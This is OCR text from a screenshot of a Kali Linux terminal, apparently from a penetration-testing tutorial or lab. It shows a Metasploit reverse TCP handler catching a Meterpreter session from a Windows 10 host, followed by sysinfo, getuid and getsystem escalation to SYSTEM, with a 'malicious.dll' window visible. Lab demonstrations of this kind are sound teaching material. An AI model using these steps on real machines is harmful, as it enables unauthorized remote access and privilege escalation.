 Applications Places Terminal Thu 12:35 1
malicious.dll
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
msf5 exploit(multi/handler) > set LHOST 192.168.1.106
LHOST => 192.168.1.106
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Sending stage (180291 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.103:59819) at
2019-09-19 12:35:04 -0400
meterpreter > sysinfo
Computer : DESKTOP-CPP6RK8
OS : Windows 10 (10.0 Build 10240).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: DESKTOP-CPP6RK8\VIJENDRA
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >